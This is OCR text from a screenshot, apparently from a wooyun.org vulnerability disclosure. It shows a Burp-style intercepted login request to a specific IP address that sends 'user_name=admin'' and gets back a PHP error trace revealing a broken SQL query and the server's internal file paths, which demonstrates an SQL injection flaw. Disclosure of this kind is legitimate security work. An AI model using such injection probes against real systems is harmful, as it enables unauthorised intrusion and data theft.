 Go
Cancel
<
>
Target: http://123.57.231.146:808
?
Request
Raw
Params
Headers
Hex
POST /index.php?action=login&do=getUserInfo HTTP/1.1
Host: 123.57.231.146:808
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://123.57.231.146:808/
Content-Length: 16
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user_name=admin'
Response
Raw
Headers
Hex
array(6) {
["file"]=>
string(54)
"/code/ejiajie/code/management/app/Controller/login.php"
["line"]=>
int(118)
["function"]=>
string(9) "getResult"
["class"]=>
string(5) "MyPDO"
["type"]=>
string(2) "->"
["args"]=>
array(1) {
[0]=>
&string(72) "SELECT COUNT(*) AS cou FROM
jc_admin_user WHERE username LIKE '%admin'%'"
}
}
[1]=>
array(6) {
["file"]=>
string(50)
"/code/ejiajie/code/management/Tiri/Tiri/Router.php"
["line"]=>
int(55)
["function"]=>
string(17) "getUserInfoAction"
["class"]=>
string(16) "Controller_login"
www.wooyun.org